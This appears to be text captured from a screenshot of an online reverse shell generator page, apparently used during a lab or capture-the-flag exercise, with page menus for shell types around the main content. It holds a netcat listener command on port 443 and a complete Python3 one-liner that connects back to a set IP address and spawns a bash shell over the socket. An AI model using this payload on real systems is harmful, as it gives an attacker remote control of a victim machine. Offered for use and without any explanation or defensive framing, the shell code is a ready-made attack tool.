 Docs
JSON Web Tokens - jwt.
Online - Reverse Shell Ge
https://www.revshells.com
4
IP
10.10.15.203
Port
443
+1
root privileges required.
sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.15.203",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'